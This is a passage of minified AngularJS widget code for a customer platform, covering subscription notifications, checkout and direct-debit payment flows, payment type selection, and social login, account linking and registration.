?."),a(r,o);break;case"email":r.layout="addEmailNotification",r.titleNotification=e.title,r.subscriptionId=e.subscriptionId,a(r,o);break;default:r.layout="confirmationNotification"}});var s=EV.util.getEVSession();r.confirmDeleteBeneficiary=function(t){e.deleteBeneficiary(s.guid,t.key).then(function(e){r.layout="confirmationNotification",r.text="Tu colega, "+t.email+" ha sido eliminado, no te da pena!!!!!!!!",r.$apply()})},r.addBeneficiary=function(t,n){e.inviteBeneficiary(s.guid,r.subscriptionId,t,n).then(function(e){r.layout="confirmationNotification",r.text="Has invitado a tu colega, que guay NOOOO!!!!",r.$apply()},function(e){r.showErrorMsgs=!0,r.isShowError=!0,i.handleError(r.widgetGuid,e),r.$apply()})},r.confirmCancelSubscription=function(t,n,i){e.cancelSubscription(t,n,i).then(function(e){r.layout="confirmationNotification",r.text="Tu suscripcion "+t.pName+" ha sido cancelada, has perdido la oportunidad de tu vida!!!!!!!!",r.$apply()})},r.datePicker={startDateOpened:!1,endDateOpened:!1},r.showDatePickerPopup=function(e){r.datePicker[e]=!0}}],link:function(t,n,i,r){t.activeNotification=!1,t.date=new Date,e.reasonCancelSubscription().then(function(e){t.reasonsForCancellation=e}),t.widgetGuid=i.id||t.getWidgetId(),t.getWidgetId=function(){return"ev-widget.invitations-"+EV.util.random_guid()}}}}])}(),function(){"use strict";var e=angular.module("ev-widget.pm.subscriptionsList",[]);e.directive("evSubscriptionsList",["subscriptionsUtil","$templateCache","$location","$log","WidgetUtil","$translate","pmWidgetService","pmWidgetUtil",function(e,t,n,i,r,o,a,s){return{restrict:"E",scope:{userGuid:"@"},templateUrl:"pm-v1/ev-subscriptions-list.tpl.html",controller:["WidgetUtil","EVExceptionHandler","$scope","$log","$timeout","$location","$http",function(t,n,i,r,o,a,s){i.subscriptionList=[],i.counter_test=0,e.getSubscriptionsList(i.widgetGuid).then(function(e){i.subscriptionList=e})}],link:function(t,n,i,r){t.widgetGuid=i.id||t.getWidgetId(),e.getWidgetTitle(i).then(function(e){t.widgetTitle=e}),e.getFrontSubscriptionsNameKey(i).then(function(e){t.frontSubscriptionsName=e}),e.getFrontSubscriptionStartDateKey(i).then(function(e){t.frontSubscriptionStartDate=e}),e.getFrontPlanFrequencyKey(i).then(function(e){t.frontPlanFrequency=e}),e.getFrontSubscriptionStatusKey(i).then(function(e){t.frontSubscriptionStatus=e}),t.showHeader="false"!==i.showHeader,t.getWidgetId=function(){return"ev-widget.pm.subscriptionItem-"+EV.util.random_guid()}}}}]),e.directive("evSubscriptionItem",["$templateCache","$log","WidgetUtil","$translate","pmWidgetService","pmWidgetUtil",function(e,t,n,i,r,o){return{restrict:"E",scope:{},templateUrl:"pm-v1/ev-subscription-item.tpl.html",controller:["EVENTS","WidgetUtil","EVExceptionHandler","$scope","$log","$timeout",function(e,t,n,i,r,o){i.getSubscriptionsName=function(){return i.subscriptionItem.startDate},i.getStartDate=function(){return i.subscriptionItem.startDate},i.getPlanFrequency=function(){return i.subscriptionItem.paymentPlan},i.getSubscriptionStatus=function(){return i.subscriptionItem.status}}],link:function(e,t,n,r){e.widgetGuid=n.id||e.getWidgetId();var o="ev.widgets.pm.subscriptionItem.title";if(i(o).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title}),e.showHeader="false"!==n.showHeader,e.subscriptionItem=JSON.parse(n.input),angular.isUndefined(e.subscriptionItem))throw new Error("Couldn't find the product item!");e.getWidgetId=function(){return"ev-widget.subscriptionItem-"+EV.util.random_guid()}}}}])}(),function(){"use strict";var e=angular.module("ev-widget.pm.checkoutButton",[]);e.directive("evCheckoutButton",["pm2Util","EVExceptionHandler","EVENTS","$q",function(e,t,n,i){return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-checkout-button.tpl.html",controller:["$scope","$rootScope",function(e,r){function o(e){var t=i.defer();return r.$broadcast(e,{successCb:function(e){t.resolve(e)},errorCb:function(e){t.reject(e)}}),t.promise}e.submit=function(){t.removeError(e.errorWidgetGuid),e.processing=!0,e.processingText="Processing profile...",o(n.INTERNAL.PM_CHECKOUT.SUBMIT_PROFILE).then(function(){return console.log("ev-checkout-button: Profile submit success"),e.processingText="Processing order...",o(n.INTERNAL.PM_CHECKOUT.SUBMIT_SUMMARY)}).then(function(){return console.log("ev-checkout-button: Create order success"),e.processingText="Processing payment...",o(n.INTERNAL.PM_CHECKOUT.SUBMIT_PAYMENT)}).then(function(){console.log("ev-checkout-button: Process payment success")})["catch"](function(n){console.error("ev-checkout-button error:",n),EV.Event.publish(EV.Event.PM_ERROR,n),t.handleError(e.errorWidgetGuid,EV.util.error("checkout_error",n,400))})["finally"](function(){e.processing=!1,e.processingText=""})}}],link:function(t,n,i,r){function o(){return"ev-widget.pm.checkoutButton-"+EV.util.random_guid()}function a(){function n(){function e(t){var n=document.getElementsByClassName(t)[0];n?n.style.visibility="hidden":setTimeout(function(){e(t)},200)}var t=["stripe-submit-btn","mercado-submit-btn","manual-submit-btn","product-profile-submit-btn","product-checkout-btn"];t.forEach(e)}function i(){function e(n){var i=document.getElementsByClassName(n)[0];i?i.addEventListener("submit",function(e){e.preventDefault(),t.submit()}):setTimeout(function(){e(n)},200)}var n=["product-profile-form","stripe-payment-form","manual-payment-form","mercado-payment-form"];n.forEach(e)}n(),i(),t.isProductSelected=e.getBasket()}t.widgetGuid=i.id||o(),t.errorWidgetGuid="error-"+t.widgetGuid,t.showErrorMsgs="false"!==i.showErrorMsgs,a(),EV.Event.on(EV.Event.PM_PRODUCTS_SELECTED,function(){a()}),EV.Event.on(EV.Event.PM_CLEARED_BASKET,function(){a()})}}}])}(),function(){"use strict";var e=angular.module("ev-widget.pm.completeDirectDebitMandate",[]);e.config(["$locationProvider",function(e){e.html5Mode({enabled:!0,requireBase:!1,rewriteLinks:!1})}]),e.directive("evCompleteDirectdebitMandate",["pm2Util","EVExceptionHandler",function(e,t){return{restrict:"E",scope:{widgetGuid:"@id",showErrorMsgs:"@"},transclude:!0,template:'<div id="{{widgetGuid}}" class="ev"><div class="pm2"><div ng-if="showErrorMsgs"><ev-error-msg error-msg-id="{{errorWidgetGuid}}" align="center" show-cancel="true"></ev-error-msg></div></div></div>',link:function(e,n,i,r){if(e.widgetGuid=i.id||getWidgetId(),e.errorWidgetGuid="error-"+e.widgetGuid,e.showErrorMsgs="false"!==i.showErrorMsgs,!e.queryParams.orderId){var o=EV.util.error("directdebit_query_param_order_id_invalid","The order ID could not be found in the URL query params",400);return EV.Event.publish(EV.Event.PM_ERROR,o),void t.handleError(e.errorWidgetGuid,o)}if(!e.queryParams.redirect_flow_id){var a=EV.util.error("directdebit_query_param_redirect_flow_id_invalid","The redirect flow ID could not be found in the URL query params",400);return EV.Event.publish(EV.Event.PM_ERROR,a),void t.handleError(e.errorWidgetGuid,a)}},controller:["$scope","$location",function(n,i){n.queryParams=i.search();var r=null,o=null;n.queryParams.orderId&&(r=n.queryParams.orderId),n.queryParams.redirect_flow_id&&(o=n.queryParams.redirect_flow_id),r&&o&&e.completeDirectDebitMandate(r,{sessionToken:EV.util.Storage.cookie.get("ev_ss"),redirectFlowId:o,processImmediately:!0}).then(function(e){EV.Event.publish(EV.Event.PM_PAYMENT_SUCCESS,e)})["catch"](function(e){console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),t.handleError(n.errorWidgetGuid,e)})}]}}])}(),function(){"use strict";var e=angular.module("ev-widget.pm.paymentSelector",[]);e.directive("evPaymentTypeSelector",["pm2Util","EVExceptionHandler",function(e,t){return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-paymenttype-selector.tpl.html",link:function(e,t,n,i){e.widgetGuid=n.id||getWidgetId(),e.errorWidgetGuid="error-"+e.widgetGuid,e.widgetTitle=n.title||"PAYMENT TYPE SELECTION",e.showHeader="false"!==n.showHeader,e.showErrorMsgs="false"!==n.showErrorMsgs,e.loggedIn=EV.util.Storage.cookie.get("ev_ss"),e.defaultType=n.defaultType||null},controller:["$scope","$timeout",function(n,i){function r(i){EV.util.Storage.cookie.get("ev_ss")&&e.getActivePaymentTypes().then(function(e){n.allPaymentTypes=e,n.allowedPaymentTypes=e,i&&a(i)})["catch"](function(e){console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),t.handleError(n.errorWidgetGuid,e)})}function o(){var t=e.getBasket();n.defaultType&&!t.paymentType&&EV.Event.publish(EV.Event.PM_PAYMENT_TYPE_ENFORCE,n.defaultType)}function a(e){n.allPaymentTypes&&0!==n.allPaymentTypes.length||r(e),n.allPaymentTypes&&n.allPaymentTypes.length>0&&(e?(n.allowedPaymentTypes=n.allPaymentTypes.filter(function(t){return t.name===e}),i(function(){n.selectedPaymentType=n.allowedPaymentTypes[0],n.broadcastPaymentTypeChange(e)},250)):(n.allowedPaymentTypes=n.allPaymentTypes.slice(),i(function(){n.selectedPaymentType=null,n.broadcastPaymentTypeChange(n.selectedPaymentType)},250)))}n.allPaymentTypes=[],n.allowedPaymentTypes=[],n.selectedPaymentType=null,r(),n.broadcastPaymentTypeChange=function(e){EV.Event.publish(EV.Event.PM_PAYMENT_TYPE_CHANGED,e)},EV.Event.on(EV.Event.PM_PAYMENT_TYPE_CHANGED,function(t){var n=e.getBasket();if(!n){var i=EV.util.error("no_products_selected","No products selected",400);return void EV.Event.publish(EV.Event.PM_ERROR,i)}t&&t.name?n.paymentType=t?t.name:null:n.paymentType=t,e.saveBasket(n)}),EV.Event.on(EV.Event.PM_PRODUCTS_SELECTED,function(){n.loggedIn&&o()}),EV.Event.on(EV.Event.LOGIN_SUCCESS,function(){n.loggedIn=!0,o()}),EV.Event.on(EV.Event.PM_PAYMENT_TYPE_ENFORCE,function(e){a(e)}),EV.Event.on(EV.Event.PM_REDIRECT_ORDER_SUMMARY,function(){r()})}]}}])}(),function(){"use strict";var e=angular.module("ev-widget.pm.requestDirectDebitMandate",[]);e.directive("evRequestDirectdebitMandate",["pm2Util","EVExceptionHandler",function(e,t){return{restrict:"E",scope:{},templateUrl:"pm-v2/ev-request-directdebit-mandate.tpl.html",link:function(e,t,n,i){e.widgetGuid=n.id||getWidgetId(),e.errorWidgetGuid="error-"+e.widgetGuid,e.showErrorMsgs="false"!==n.showErrorMsgs},controller:["$scope",function(n){n.order=null,EV.Event.on(EV.Event.PM_CREATE_ORDER_SUCCESS,function(e){n.order=e}),EV.Event.on(EV.Event.PM_REDIRECT_TO_PAYMENT,function(e){e&&"GOCARDLESS"===e.providerName&&EV.Event.publish(EV.Event.PM_REDIRECT_TO_GOCARDLESS_PAYMENT,e)}),n.requestDirectDebitMandate=function(){if(!n.order){var i=EV.util.error("order_not_created","An order hasn't been created.",400);return void EV.Event.publish(EV.Event.PM_ERROR,i)}e.requestDirectDebitMandate(n.order.id,{sessionToken:EV.util.Storage.cookie.get("ev_ss")}).then(function(e){if(!e||!e.redirectUrl){var t=EV.util.error("redirect_url_invalid","The redirect URL for setting up Direct Debit is invalid.",400);return void EV.Event.publish(EV.Event.PM_ERROR,t)}window.location.replace(e.redirectUrl)})["catch"](function(e){console.error(e),EV.Event.publish(EV.Event.PM_ERROR,e),t.handleError(n.errorWidgetGuid,e)})}}]}}])}(),function(){"use strict";var e=angular.module("ev-widget.editSocialProfile",[]);e.directive("evEditSocialProfile",["EVENTS","$templateCache","$log","EVExceptionHandler","$translate",function(e,t,n,i,r){return{restrict:"E",scope:{authSchemeName:"@"},controller:"evEditSocialProfileCtrl",templateUrl:"account/social/ev-edit-social-profile.tpl.html",link:function(t,n,o,a){function s(e){e&&e.stopPropagation&&e.stopPropagation()}function l(){return"ev-widget.editSocialProfile-"+EV.util.random_guid()}t.widgetGuid=o.id||l(),t.isLoading=!1;var c="ev.widgets.social.editprofile.title";r(c).then(function(e){t.widgetTitle=e},function(e){t.widgetTitle=o.title||"Edit Profile"}),t.showExistingAttrs=!(!EV.util.isEmpty(o.showExistingAttrs)&&"true"!==o.showExistingAttrs),t.showLabels="false"!==o.showLabels,t.showHeader="false"!==o.showHeader,t.showErrorMsgs="false"!==o.showErrorMsgs,t.showContainer="false"===o.showContainer?"":"widget-container",t.translationPrefix=o.overrideTranslationKey||"",t.showCancel="true"===o.showCancel;var u="ev.widgets.social.editprofile.buttons.submit";r(u).then(function(e){t.submitbtnCaption=e},function(e){t.submitbtnCaption=o.submitbtnCaption||"Update"});var d="ev.widgets.social.editprofile.buttons.cancel";r(d).then(function(e){t.cancelbtnCaption=e},function(e){t.cancelbtnCaption=o.cancelbtnCaption||"Cancel"});var f=EV.settings.getEVService();if(EV.util.isEmpty(f)){var p=EV.util.error("EVWidgetException","Default service name is not defined in ev-core library init setup.");return void i.handleError(t.widgetGuid,p,!1)}var h=EV.util.getEVSession();return EV.util.isEmpty(h)?(p=EV.util.error("EVWidgetException","User is not LoggedIn"),void i.handleError(t.widgetGuid,p,!1)):(t.loadTemplate=function(){if(EV.util.isEmpty(t.authSchemeName)){var e=EV.util.error("EVWidgetException","Authentication Scheme should not be empty!");return void i.handleError(t.widgetGuid,e,!1)}var n="/ui/template/social/link/"+t.authSchemeName;EV.Core.get(n).then(function(e){EV.Core.getUserProfile(h.guid,f).then(function(n){t.profileLoaded(n.response.userProfile);var i=angular.copy(e.response);angular.forEach(t.profile.attributes,function(n){angular.forEach(e.response.identifiers,function(e,r){t.showExistingAttrs?e.name===n.name&&(i.identifiers[r].value=n.value):i.identifiers[r].value={}}),angular.forEach(e.response.validators,function(e,t){e.name===n.name&&(angular.isUndefined(n.value)?i.validators[t].value={}:i.validators.splice(t,1))}),t.isLoading=!1}),t.$apply(function(){t.editSocialProfileTemplate=i,t.isLoading=!1})})},function(e){t.$apply(function(){t.isLoading=!1,i.handleError(t.widgetGuid,e)})})},t.loadTemplate(),EV.Event.on(EV.Event.SESSION_REFRESH,function(e){var n=EV.util.getEVSession();EV.util.isEmpty(n)||t.$apply(function(){t.authSchemeName&&(t.isLoading=!1,i.removeError(t.widgetGuid),t.loadTemplate())})}),void t.$on(e.INTERNAL.SOCIAL_ACCOUNT_UNLINK.AUTH_SCHEME_FAILED,function(e,n){i.removeError(t.widgetGuid);var r=angular.isDefined(n)&&n.error.hasOwnProperty("authenticationScheme")?n.error.authenticationScheme.name:null;r&&(t.authSchemeName=r,t.loadTemplate()),s(e)}))}}}]),e.controller("evEditSocialProfileCtrl",["EVENTS","WidgetUtil","$scope","$log","EVExceptionHandler",function(e,t,n,i,r){n.profile=EV.util.getUserProfile()||null,n.profileLoaded=function(e){e&&(n.profile=e)},n.submitBtnAction=function(e){if(i.info("Edit Social Profile (Submit Action)"),!n.evEditSocialProfileForm.attributes)return void i.error("Form Identifiers and Validators values should not be empty!");var o=EV.util.getEVSession();if(EV.util.isEmpty(o))return EV.util.assert(o,"User session should not be empty!"),void r.handleError(n.widgetGuid,"User session should not be empty!");var a=[];angular.forEach(n.evEditSocialProfileForm.attributes,function(e,t){var n="",i={name:t};if(EV.Widgets&&EV.Widgets.Display[t]&&e instanceof Object){var r=EV.Widgets.Display[t].values;angular.forEach(r,function(t){e[t.value]&&(n+=n.length>0?","+t.value:t.value)}),i.value=n}else i.value=e;a.push(i)});var s=EV.settings.getEVService();o&&s&&EV.Core.updateUserProfile(o.guid,s,a).then(function(e){var t={widget_guid:n.widgetGuid,statusCode:e.statusCode,message:"userProfileUpdateSuccess",response:e.response};r.handleErrorWithCancelBtn(n.widgetGuid,t),EV.Event.publish(EV.Event.SOCIAL_UNLINK_ACCOUNT_SUCCESS,t),n.$apply()},function(e){t.showErrorMessageAndPublishEvent(n,EV.Event.SOCIAL_UNLINK_ACCOUNT_FAILED,e,!0)})},n.cancelBtnAction=function(t){n.$broadcast(e.INTERNAL.FORM.RESET,n.evEditSocialProfileForm),r.removeError(n.widgetGuid),EV.Event.publish(EV.Event.SOCIAL_UNLINK_ACCOUNT_CANCELLED,n.evEditSocialProfileForm)}}])}(),function(){"use strict";var e=angular.module("ev-widget.social.buttons",[]);e.directive("evSocialBtns",["$templateCache","$log","WidgetUtil","$translate",function(e,t,n,i){return{restrict:"E",scope:{networks:"=",serviceName:"@",autoRegister:"@",autoPopulate:"@",networkAction:"@",extendPermissions:"@",networkBtnStyle:"@",networkDesc:"@"},controller:"EVSocialBtnsCtrl",controllerAs:"ctrl",templateUrl:"account/social/ev-social-btns.tpl.html",link:function(e,t,n,r){e.widgetGuid=n.id||e.getWidgetId(),e.widgetTitle=n.title,e.formStyle=n.formStyle||"form-horizontal",e.autoRegister=e.autoRegister||!0,e.autoPopulate="true"===e.autoPopulate,e.networkBtnStyle=e.networkBtnStyle||"text",e.showErrorMsgs="false"!==n.showErrorMsgs;var o="ev.widgets.social.buttons."+("login"===e.networkAction?"login":"register")+".label";i(o).then(function(t){e.socialNetworkLabel=t},function(t){e.socialNetworkLabel="Sign "+("login"===e.networkAction?"in":"up")+" with "});var a="ev.widgets.social.buttons."+("login"===e.networkAction?"login":"register")+".description";if(i(a).then(function(t){e.networkDesc=t},function(t){e.networkDesc="Sign "+("login"===e.networkAction?"in":"up")+" with"}),!e.networkAction)throw e.isLoading=!1,new Error("Action should not be empty! Available options [Login or Register]")}}}]),e.controller("EVSocialBtnsCtrl",["SOCIAL_NETWORKS","$scope","$log","WidgetUtil",function(e,t,n,i){t.performAction=function(e){if(angular.isUndefined(e))throw new Error("Social Network should not be empty!");var r=i.getSocialNetwork(e);if(angular.isUndefined(r))throw new Error("Social Network '"+e+"' is not supported!");if(window.EV.Social){var o=EV.settings.getEVRealm(),a=t.serviceName||EV.settings.socialServiceName||EV.settings.serviceName;EV.Social.login(r.value,{scope:t.extendPermissions||""},o,a,t.autoRegister,t.autoPopulate).then(function(n){if(n.hasOwnProperty("error")||n.hasOwnProperty("code")){var r="login"===t.networkAction.toLocaleLowerCase()?EV.Event.SOCIAL_LOGIN_FAILED:EV.Event.SOCIAL_REGISTER_FAILED;i.showErrorMessageAndPublishEvent(t,r,n);var o=EV.util.getSocialSessionForNetwork(e);return void EV.Event.publish(EV.Event.SOCIAL_SESSION_REFRESH,o)}var a=n,s={widget_guid:t.widgetGuid,ev_session:a,social_session:EV.util.getSocialSessionForNetwork(e)};r="login"===t.networkAction.toLocaleLowerCase()?EV.Event.SOCIAL_LOGIN_SUCCESS:EV.Event.SOCIAL_REGISTER_SUCCESS,EV.Event.publish(r,s),EV.Event.publish(EV.Event.SESSION_REFRESH,a),o=EV.util.getSocialSessionForNetwork(e),EV.Event.publish(EV.Event.SOCIAL_SESSION_REFRESH,o)},function(n){var r=EV.util.getSocialSessionForNetwork(e);EV.Event.publish(EV.Event.SOCIAL_SESSION_REFRESH,r);var o="login"===t.networkAction.toLocaleLowerCase()?EV.Event.SOCIAL_LOGIN_FAILED:EV.Event.SOCIAL_REGISTER_FAILED;n.error.network=e,i.showErrorMessageAndPublishEvent(t,o,n)})}else n.warn("Social SDK settings are invalid!")},t.isSocialNetworkSupported=function(e){if(!e)return!1;var t=EV.settings.isSocialServicesValid(e);return t},t.socialNetworkLabel="",t.getSocialNetworkDisplayName=function(e){if(!e)return"";var n="Unsupported social network: ["+e+"]",r=("login"===t.networkAction.toLowerCase()?"in":"up",i.getSocialNetwork(e));return r&&(n=r.caption),n},t.getSocialIconName=function(e){return i.getSocialIconName(e)},t.getWidgetId=function(){return"ev-widget.social-btns-"+EV.util.random_guid()}}])}(),function(){"use strict";var e=angular.module("ev-widget.social.linkAccounts",[]);e.directive("evSocialLinkAccounts",["SOCIAL_NETWORKS","$templateCache","$log","WidgetUtil","EVExceptionHandler","$translate",function(e,t,n,i,r,o){return{restrict:"E",scope:{serviceName:"@",extendPermissions:"@",selectedNetworks:"@"},controller:"EVSocialLinkAccountsCtrl",templateUrl:"account/social/ev-social-link-accounts.tpl.html",link:function(e,t,n,i){function a(){return"ev-widget.social-link-accounts-"+e.widgetId}e.widgetId=EV.util.random_guid(),e.widgetGuid=n.id||a();var s="ev.widgets.social.linkaccounts.title";o(s).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title||"Social Networks (Link Account)"});var l="ev.widgets.social.linkaccounts.linkbutton";o(l).then(function(t){e.linkButton=t},function(t){e.linkButton="Link"}),e.showLabels="false"!==n.showLabels,e.showHeader="false"!==n.showHeader,e.showErrorMsgs="false"!==n.showErrorMsgs,e.showContainer="false"===n.showContainer?"":"widget-container",
e.showCancel="true"===n.showCancel;var c=EV.util.getEVSession();if(EV.util.isEmpty(c)){e.isLoading=!1;var u=EV.util.error("EVWidgetException","Not logged-in!");return void r.handleError(e.widgetGuid,u,!1)}e.loadTemplate(c)}}}]),e.controller("EVSocialLinkAccountsCtrl",["EVENTS","SOCIAL_NETWORKS","WidgetUtil","$scope","EVExceptionHandler",function(e,t,n,i,r){i.filteredSocialNetworks=[];var o=i.selectedNetworks;EV.Event.on(EV.Event.SESSION_REFRESH,function(e){var t=EV.util.getEVSession();EV.util.isEmpty(t)||(i.isLoading=!1,r.removeError(i.widgetGuid),i.loadTemplate(t))}),i.loadTemplate=function(e){e&&EV.Social.getLinkedSocialProfiles(e.guid).then(function(e){i.isLoading=!1,console.log("Linked social profiles = "+e),i.linkedSocialNetworks=e.response,i.filteredSocialNetworks=[];var n=o.toUpperCase();if(o=n,angular.forEach(t,function(e,t){var n=t.toUpperCase();i.linkedSocialNetworks.hasOwnProperty(n)||o.indexOf(n)>-1&&i.filteredSocialNetworks.push(e)}),EV.util.isEmpty(i.filteredSocialNetworks)){i.isLoading=!1;var a=EV.util.error("EVWidgetException","All social networks are connected!");return void r.handleError(i.widgetGuid,a,!1)}i.$apply()},function(e){i.$apply(function(){i.isLoading=!1,n.showErrorMessageAndPublishEvent(i,EV.Event.SOCIAL_LINKED_ACCOUNT_FAILED,e)})})},i.linkAccountAction=function(e){if(angular.isUndefined(e))throw new Error("Select Social Network should not be empty!");e="googleplus"===e?"google":e;var t=EV.util.getEVSession();t&&window.EV.Social&&EV.Social.linkAccountWithGuid(t.guid,e,i.extendPermissions).then(function(t){if(t.hasOwnProperty("error")||t.hasOwnProperty("code")){n.showErrorMessageAndPublishEvent(i,EV.Event.SOCIAL_LINKED_ACCOUNT_FAILED,t);var r=EV.util.getSocialSessionForNetwork(e);return void EV.Event.publish(EV.Event.SOCIAL_SESSION_REFRESH,r)}var o=t,a={widget_guid:i.widgetGuid,ev_session:o,social_session:EV.util.getSocialSessionForNetwork(e)};EV.Event.publish(EV.Event.SESSION_REFRESH,o),r=EV.util.getSocialSessionForNetwork(network),EV.Event.publish(EV.Event.SOCIAL_SESSION_REFRESH,r),EV.Event.publish(EV.Event.SOCIAL_LINKED_ACCOUNT_SUCCESS,a)},function(e){n.showErrorMessageAndPublishEvent(i,EV.Event.SOCIAL_LINKED_ACCOUNT_FAILED,e,!0)})},i.getSocialIconName=function(e){return n.getSocialIconName(e)}}])}(),function(){"use strict";var e=angular.module("ev-widget.social.link",[]);e.directive("evSocialLink",["$templateCache","$log","WidgetUtil","$translate",function(e,t,n,i){return{restrict:"E",scope:{authSchemeName:"@",serviceName:"@",onForgotPassword:"@"},controller:"EVSocialLinkCtrl",templateUrl:"account/social/ev-social-link.tpl.html",link:function(e,t,n,r){function o(){return"ev-widget.social-link-"+e.widgetId}e.widgetId=EV.util.random_guid(),e.widgetGuid=n.id||o(),e.showForgotPassword="true"===n.showForgotPassword;var a="ev.widgets.social.link.title";i(a).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title||"Link an Account"});var s="ev.widgets.social.link.description";i(s).then(function(t){e.widgetDescription=t},function(t){e.widgetDescription=n.description||"Already have an account? Login and link the existing account with your social account."}),e.showLabels="false"!==n.showLabels,e.showHeader="false"!==n.showHeader,e.showErrorMsgs="false"!==n.showErrorMsgs,e.showContainer="false"===n.showContainer?"":"widget-container",e.translationPrefix=n.translationKey?n.translationKey:"",e.showCancel="true"===n.showCancel,e.registerEmbedded="true"===n.registerEmbedded;var l="ev.widgets.social.link.buttons.submit";i(l).then(function(t){e.submitBtnCaption=t},function(t){e.submitBtnCaption=n.submitbtnCaption||"Link Account"});var c="ev.widgets.social.link.anchors.submit";i(c).then(function(t){e.submitAnchorCaption=t},function(t){e.submitAnchorCaption=n.submitAnchorCaption});var u="ev.widgets.social.link.buttons.cancel";i(u).then(function(t){e.cancelBtnCaption=t},function(t){e.cancelBtnCaption=n.cancelBtnCaption||"Cancel"});var d="ev.widgets.social.registration.anchors.cancel";i(d).then(function(t){e.cancelAnchorCaption=t},function(t){e.cancelAnchorCaption=n.cancelAnchorCaption||"I already have a account"});var f="ev.widgets.social.link.forgotpassword.title";i(f).then(function(t){e.showForgotPasswordTitle=t},function(t){e.showForgotPasswordTitle=n.showForgotPasswordTitle||"Forgot Password"}),e.forgotPasswordAlignment=n.alignForgotPasswordHref||"left";var p="ev.widgets.social.link.forgotpassword.submit";i(p).then(function(t){e.forgotPasswordSubmitBtnCaption=t},function(t){e.forgotPasswordSubmitBtnCaption=n.forgotPasswordSubmitBtnCaption||"Reset Password"});var h="ev.widgets.social.link.forgotpassword.cancel";if(i(h).then(function(t){e.forgotPasswordCancelBtnCaption=t},function(t){e.forgotPasswordCancelBtnCaption=n.forgotPasswordCancelBtnCaption||"Cancel"}),e.flippedFrontStyle="flip flip-front",e.flippedBackStyle="flip flip-back",!e.authSchemeName)throw e.isLoading=!1,new Error("Auth Scheme name should not be empty!")}}}]),e.controller("EVSocialLinkCtrl",["EVENTS","$scope","$log","$timeout",function(e,t,n,i){function r(e){e&&e.stopPropagation&&e.stopPropagation()}t.$on(e.INTERNAL.FORGOT_PASSWORD.FLIP_CANCEL,function(e,n){e&&t.showForgotPassword&&(t.flippedFrontStyle="flip flip-front",t.flippedBackStyle="flip flip-back",r(e))}),t.submitBtnAction=function(i){n.info("Social Link (Submit Action)"),t.$broadcast(e.INTERNAL.SUBMIT)},t.cancelBtnAction=function(i){n.info("Social Link (Cancel Action)"),t.registerEmbedded?t.$emit(e.INTERNAL.SOCIAL_ACCOUNT_LINK.FLIP_CANCEL):t.$broadcast(e.INTERNAL.CANCEL)},t.navBarCloseAction=function(n){t.$broadcast(e.INTERNAL.CANCEL)},t.forgotPasswordAction=function(e){if(EV.util.isEmpty(t.onForgotPassword))n.info("Perform the default action !!"),t.flippedFrontStyle="flip-flipped flip-front",t.flippedBackStyle="flip-flipped flip-back";else{t.onForgotPassword=t.onForgotPassword.replace("()","");var i={widget_guid:t.widgetGuid,data:null};t.handleJSEvents(e,t.onForgotPassword,i)}r(event)}}])}();var y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){"use strict";var e=angular.module("ev-widget.social.registration",[]);e.directive("evSocialRegistration",["$templateCache","$log","WidgetUtil","$translate",function(e,t,n,i){return{restrict:"E",scope:{serviceName:"@",authSchemeName:"@"},controller:"EVSocialRegistrationCtrl",templateUrl:"account/social/ev-social-registration.tpl.html",link:function(e,t,n,r){function o(){return"ev-widget.social-registration-"+e.widgetId}e.widgetId=EV.util.random_guid(),e.widgetGuid=n.id||o(),e.showSocialLink="true"===n.showSocialLink;var a="ev.widgets.social.registration.title";i(a).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title||"Create an Account"});var s="ev.widgets.social.registration.description";i(s).then(function(t){e.widgetDescription=t},function(t){e.widgetDescription=n.description||"We haven't found your account connected with social network. Why not create one?"}),e.showLabels="false"!==n.showLabels,e.showHeader="false"!==n.showHeader,e.showErrorMsgs="false"!==n.showErrorMsgs,e.showContainer="false"===n.showContainer?"":"widget-container",e.translationPrefix=n.translationKey?n.translationKey:"",e.showCancel="true"===n.showCancel,e.hiddenAttributes=n.hiddenAttributes;var l="ev.widgets.social.registration.buttons.submit";i(l).then(function(t){e.submitBtnCaption=t},function(t){e.submitBtnCaption=n.submitbtnCaption||"Create Account"});var c="ev.widgets.social.registration.anchors.submit";i(c).then(function(t){e.submitAnchorCaption=t},function(t){e.submitAnchorCaption=n.submitAnchorCaption});var u="ev.widgets.social.registration.buttons.cancel";i(u).then(function(t){e.cancelBtnCaption=t},function(t){e.cancelBtnCaption=n.cancelBtnCaption||"Cancel"});var d="ev.widgets.social.registration.anchors.cancel";if(i(d).then(function(t){e.cancelAnchorCaption=t},function(t){e.cancelAnchorCaption=n.cancelAnchorCaption||"I already have a account"}),e.showSocialLink&&(e.socialLinkTitle=n.socialLinkTitle,e.socialLinkSubmitBtnCaption=n.socialLinkSubmitBtnCaption||"Link Account",e.socialLinkSubmitAnchorCaption=n.socialLinkSubmitAnchorCaption,e.socialLinkCancelBtnCaption=n.socialLinkCancelBtnCaption,e.socialLinkCancelAnchorCaption=n.socialLinkCancelAnchorCaption||"Create New account"),e.flippedFrontStyle="flip flip-front",e.flippedBackStyle="flip flip-back hide",!e.serviceName)throw e.isLoading=!1,new Error("Service name should not be empty!")}}}]),e.controller("EVSocialRegistrationCtrl",["EVENTS","$scope","$log","$q","$translate","EVExceptionHandler",function(e,t,n,i,r,o){function a(e){e&&e.stopPropagation&&e.stopPropagation()}t.$on(e.INTERNAL.SOCIAL_ACCOUNT_LINK.FLIP_CANCEL,function(e,n){e&&t.showSocialLink&&(t.flippedFrontStyle="flip flip-front",t.flippedBackStyle="flip flip-back",a(e))}),t.$on("socialRegistrationTemplate",function(e,n){t.registrationTemplate=n}),t.submitBtnAction=function(s,l){n.info("Social Registration (Submit Action)");var c=[];if(angular.forEach(t.registrationTemplate.attributes,function(e,t){var n={name:e.name,label:e.label};c.push(n)}),!l.$valid){for(var 